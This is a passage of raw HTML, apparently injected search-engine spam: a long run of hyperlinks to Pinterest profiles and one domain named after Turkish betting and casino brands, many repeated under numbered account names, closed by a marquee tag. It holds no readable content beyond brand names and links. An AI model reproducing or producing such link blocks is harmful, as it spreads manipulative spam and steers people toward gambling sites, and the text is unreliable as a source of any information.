title="meybet">meybet</a><a href="https://tr.pinterest.com/matadorbet15/" title="matadorbet">matadorbet</a><a href="https://tr.pinterest.com/celtabet02/" title="celtabet">celtabet</a><a href="http://vadicasino146.com " title="vadicasino">vadicasino</a><a href="https://tr.pinterest.com/Pradabet02/" title="Pradabet">Pradabet</a><a href="https://tr.pinterest.com/Sterlinbet20/" title="Sterlinbet">Sterlinbet</a><a href="https://tr.pinterest.com/Casinofast25/" title="Casinofast">Casinofast</a><a href="https://tr.pinterest.com/Savoycasino90/" title="Savoycasino">Savoycasino</a><a href="https://tr.pinterest.com/Justintv8/" title="justintv">justintv</a><a href="https://tr.pinterest.com/Gelcasino5/" title="gelcasino">gelcasino</a><a href="https://tr.pinterest.com/Cinkobet50/" title="çinkobet">çinkobet</a><a href="https://tr.pinterest.com/Cashwin09/" title="cashwin">cashwin</a><a href="https://tr.pinterest.com/Extrabet07/" title="extrabet">extrabet</a><a href="https://tr.pinterest.com/Betium08/" title="betium">betium</a><a href="https://tr.pinterest.com/Romabet60/" title="romabet">romabet</a><a href="https://tr.pinterest.com/Rinabet23/" title="rinabet">rinabet</a><a href="https://tr.pinterest.com/Ramadabet59/" title="ramadabet">ramadabet</a><a href="https://tr.pinterest.com/Limanbet04/" title="limanbet">limanbet</a><a href="https://tr.pinterest.com/Aresbet41/" title="aresbet">aresbet</a><a href="https://tr.pinterest.com/Betnef4/" title="Betnef">Betnef</a><a href="https://tr.pinterest.com/Betnef2/" title="betnef">betnef</a><a href="https://tr.pinterest.com/vegabahis1" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Vegabahis2/" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Diyarbetresmi/" title="Diyarbet">Diyarbet</a><a href="https://tr.pinterest.com/Hullbet1/" title="Hullbet">Hullbet</a><a href="https://tr.pinterest.com/Sosabet2/" title="sosabet">sosabet</a><a href="https://tr.pinterest.com/Starzbet3/" title="Starzbet">Starzbet</a><a href="https://tr.pinterest.com/Tulipbetresmi/" title="Tulipbet">Tulipbet</a><a href="https://tr.pinterest.com/Bullbahis2/" title="Bullbahis">Bullbahis</a><a href="https://tr.pinterest.com/Romabet5/" title="Romabet">Romabet</a><a href="https://tr.pinterest.com/Cinkobet6/" title="Çinkobet">Çinkobet</a><a href="https://tr.pinterest.com/Betpuan1/" title="Betpuan ">Betpuan </a><a href="https://tr.pinterest.com/bydcasino1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Elitcasino20/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino90/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Tiosbet02/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet4/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Betiveria1/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria2/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria49/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria9/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria3/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria/ " title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Bydcasino44/ " title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Bydcasino05/" title="Bydcasino">Bydcasino</a><a href="https:/tr.pinterest.com/Tiosbet5/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet11/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet22/" title="Tiosbet Giriş">Tiosbet Giriş</a><a href="https://tr.pinterest.com/Tiosbet9/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Elitcasino71/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino9/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino6/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Trwin1/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin41/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin29/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin20/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin3/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin8/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Hilbet00/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Hilbet2/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Vadicasino71/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino6/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino02/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Hilbet1/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Tersobet0/ " title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet1/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet4/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet49/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/ikasbet/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet25/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet5/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/Poliwin0/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin1/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin5/" title="Poliwin">Poliwin</a>	
</marquee>
